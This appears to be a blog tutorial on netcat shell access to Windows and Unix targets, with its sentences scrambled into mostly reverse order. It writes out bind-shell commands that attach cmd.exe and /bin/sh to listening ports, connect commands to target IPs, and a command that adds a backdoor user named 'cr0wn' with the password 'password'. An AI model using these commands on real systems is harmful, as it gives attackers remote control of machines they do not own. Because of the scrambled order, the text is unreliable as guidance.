

On port 6666 and opening the captured file with wireshark (Figures 1 and 2). Now all of your communication is encrypted. Then, I connect with the command: $ ncat -ssl 10.9.11.32 6666 Option to encrypt: $ ncat -l -ssl –p 6666 –e /bin/sh Something to consider when doing this is, if someone is running a sniffer, this information will be passed in the clear, so you might want to encrypt it. To the windows account with the password password

In this example, I have added the user cr0wn Having sysinternals installed on Windows would be a great help, but if it’s not, you can add a new user and log in to get a terminal: net user cr0wn password /ADD A few of the commands that will break your shell are telnet Although this might not seem important, if you have worked a number of hours to get a shell, you don’t want to lose it. Many commands are available, but you should avoid some of them because they will break your shell, and you will have to restart your listener. Now connect to the Windows box from your Linux machine via the netcat listener: ncat 10.10.2.239 5555 You might have to install the program before you continue. Beginning on a Windows machine, open up a command prompt and start a netcat listener: ncat.exe -l -p 5555 -e cmd.exe With netcat, I can illustrate shell access on a Windows target.

Windows shell access has a similar limited command structure, and in this article, I will explore how to navigate shell access and give some interesting tips as well. This shell service is limited some commands will work and others will not. Shell access on a Unix-type server lets you send commands to a target as a user of the system and get a response back (standard input to a shell and standard output from that shell).


 0 kommentar(er)
0 kommentar(er)
